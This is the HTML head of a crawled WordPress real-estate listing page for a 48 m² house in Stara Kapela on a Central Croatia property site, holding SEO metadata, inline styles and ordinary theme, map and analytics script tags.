

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centralcroatia.com/listings/stara-kapela/kuca-stara-kapela-prizemnica-48-m2-slika-34670454/
body_size: 18213
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html class="ie ie9" lang="en-GB"><![endif]-->
<!--[if (gte IE 9)|!(IE)]><html lang="en-GB"><![endif]-->
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//maps.google.com"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>kuca-stara-kapela-prizemnica-48-m2-slika-34670454 - Rural Properties for Sale - Central Croatia Property</title>
	<link rel="canonical" href="https://centralcroatia.com/listings/stara-kapela/kuca-stara-kapela-prizemnica-48-m2-slika-34670454/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="kuca-stara-kapela-prizemnica-48-m2-slika-34670454 - Rural Properties for Sale - Central Croatia Property" />
	<meta property="og:url" content="https://centralcroatia.com/listings/stara-kapela/kuca-stara-kapela-prizemnica-48-m2-slika-34670454/" />
	<meta property="og:site_name" content="Rural Properties for Sale - Central Croatia Property" />
	<meta property="article:publisher" content="https://www.facebook.com/centralcroatia" />
	<meta property="og:image" content="https://centralcroatia.com/listings/stara-kapela/kuca-stara-kapela-prizemnica-48-m2-slika-34670454" />
	<meta property="og:image:width" content="919" />
	<meta property="og:image:height" content="690" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Central Croatia" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://centralcroatia.com/listings/stara-kapela/kuca-stara-kapela-prizemnica-48-m2-slika-34670454/","url":"https://centralcroatia.com/listings/stara-kapela/kuca-stara-kapela-prizemnica-48-m2-slika-34670454/","name":"kuca-stara-kapela-prizemnica-48-m2-slika-34670454 - Rural Properties for Sale - Central Croatia Property","isPartOf":{"@id":"https://centralcroatia.com/#website"},"primaryImageOfPage":{"@id":"https://centralcroatia.com/listings/stara-kapela/kuca-stara-kapela-prizemnica-48-m2-slika-34670454/#primaryimage"},"image":{"@id":"https://centralcroatia.com/listings/stara-kapela/kuca-stara-kapela-prizemnica-48-m2-slika-34670454/#primaryimage"},"thumbnailUrl":"https://centralcroatia.com/wp-content/uploads/2016/03/kuca-stara-kapela-prizemnica-48-m2-slika-34670454.jpg","datePublished":"2016-03-14T19:06:41+00:00","breadcrumb":{"@id":"https://centralcroatia.com/listings/stara-kapela/kuca-stara-kapela-prizemnica-48-m2-slika-34670454/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://centralcroatia.com/listings/stara-kapela/kuca-stara-kapela-prizemnica-48-m2-slika-34670454/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://centralcroatia.com/listings/stara-kapela/kuca-stara-kapela-prizemnica-48-m2-slika-34670454/#primaryimage","url":"https://centralcroatia.com/wp-content/uploads/2016/03/kuca-stara-kapela-prizemnica-48-m2-slika-34670454.jpg","contentUrl":"https://centralcroatia.com/wp-content/uploads/2016/03/kuca-stara-kapela-prizemnica-48-m2-slika-34670454.jpg","width":919,"height":690},{"@type":"BreadcrumbList","@id":"https://centralcroatia.com/listings/stara-kapela/kuca-stara-kapela-prizemnica-48-m2-slika-34670454/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://centralcroatia.com/"},{"@type":"ListItem","position":2,"name":"Stara Kapela","item":"https://centralcroatia.com/listings/stara-kapela/"},{"@type":"ListItem","position":3,"name":"kuca-stara-kapela-prizemnica-48-m2-slika-34670454"}]},{"@type":"WebSite","@id":"https://centralcroatia.com/#website","url":"https://centralcroatia.com/","name":"Rural Properties for Sale - Central Croatia Property","description":"Property consultants in the heart of Croatia","publisher":{"@id":"https://centralcroatia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://centralcroatia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://centralcroatia.com/#organization","name":"Rural Property for Sale Central Croatia","url":"https://centralcroatia.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://centralcroatia.com/#/schema/logo/image/","url":"https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-tm-black-txt-logo-1024x461.png","contentUrl":"https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-tm-black-txt-logo-1024x461.png","width":1024,"height":461,"caption":"Rural Property for Sale Central Croatia"},"image":{"@id":"https://centralcroatia.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/centralcroatia"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rural Properties for Sale - Central Croatia Property &raquo; Feed" href="https://centralcroatia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rural Properties for Sale - Central Croatia Property &raquo; Comments Feed" href="https://centralcroatia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rural Properties for Sale - Central Croatia Property &raquo; kuca-stara-kapela-prizemnica-48-m2-slika-34670454 Comments Feed" href="https://centralcroatia.com/listings/stara-kapela/kuca-stara-kapela-prizemnica-48-m2-slika-34670454/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://centralcroatia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentralcroatia.com%2Flistings%2Fstara-kapela%2Fkuca-stara-kapela-prizemnica-48-m2-slika-34670454%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://centralcroatia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentralcroatia.com%2Flistings%2Fstara-kapela%2Fkuca-stara-kapela-prizemnica-48-m2-slika-34670454%2F&#038;format=xml" />
<link rel='stylesheet' id='wpfp-css' href='https://centralcroatia.com/wp-content/plugins/wp-favorite-posts/wpfp.css' type='text/css' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://centralcroatia.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='base-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/base.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='headingFont-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bodyFont-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='framework-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/responsive-gs-12col.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='ie-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/ie.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='layout-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/layout.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='ctFlexslider-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/flexslider.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='ctFlexsliderNav-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/flexslider-direction-nav.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='fontawesome-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/font-awesome.min.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='animate-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/animate.min.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='ctModal-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/ct-modal-overlay.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='ctSlidePush-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/ct-sp-menu.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='ctVisualComposer-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/ct-visual-composer.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='comments-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/comments.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='validationEngine-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/validationEngine.jquery.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='dropdowns-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/ct-dropdowns.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='ct-theme-style-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/style.css?ver=1.0' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='ct_social_css-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/admin/ct-social/assets/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-raty-style-css' href='https://centralcroatia.com/wp-content/plugins/comments-ratings/css/jquery.raty.css?ver=1.1.6' type='text/css' media='' />
<link rel='stylesheet' id='ionicons-style-css' href='https://centralcroatia.com/wp-content/plugins/ct-child-theme/assets/dist/css//ionicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ra-style-css' href='https://centralcroatia.com/wp-content/plugins/ct-child-theme/assets/dist/css//style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-css' href='https://centralcroatia.com/wp-content/plugins/booking/vendors/_custom/bootstrap-css/css/bootstrap.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-theme-css' href='https://centralcroatia.com/wp-content/plugins/booking/vendors/_custom/bootstrap-css/css/bootstrap-theme.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-popover-css' href='https://centralcroatia.com/wp-content/plugins/booking/vendors/_custom/tippy.js/themes/wpbc-tippy-popover.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-times-css' href='https://centralcroatia.com/wp-content/plugins/booking/vendors/_custom/tippy.js/themes/wpbc-tippy-times.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-material-design-icons-css' href='https://centralcroatia.com/wp-content/plugins/booking/vendors/_custom/material-design-icons/material-design-icons.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-ui-both-css' href='https://centralcroatia.com/wp-content/plugins/booking/css/wpbc_ui_both.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-time_picker-css' href='https://centralcroatia.com/wp-content/plugins/booking/css/wpbc_time-selector.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-time_picker-skin-css' href='https://centralcroatia.com/wp-content/plugins/booking/css/time_picker_skins/grey.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-client-pages-css' href='https://centralcroatia.com/wp-content/plugins/booking/css/client.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-all-client-css' href='https://centralcroatia.com/wp-content/plugins/booking/_dist/all/_out/wpbc_all_client.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-css' href='https://centralcroatia.com/wp-content/plugins/booking/css/calendar.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-skin-css' href='https://centralcroatia.com/wp-content/plugins/booking/css/skins/traditional.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-flex-timeline-css' href='https://centralcroatia.com/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.1.css?ver=10.14.9' type='text/css' media='all' />
<script data-cfasync="false" type="text/javascript" src="https://centralcroatia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://centralcroatia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/ct.advanced.search.js?ver=1.0" id="adv-search-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/jquery.customSelect.min.js?ver=1.0" id="customSelect-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/ct.select.js?ver=1.0" id="ctSelect-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js?key=AIzaSyBSAb1uj3ot2nwyAz5eDSbaj8qUOsBr1BM&amp;ver=1.0" id="gmaps-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=58999feca535280012adf131" id="googleanalytics-platform-sharethis-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/wp-favorite-posts/script.js?ver=1.6.8" id="wp-favorite-posts-js"></script>
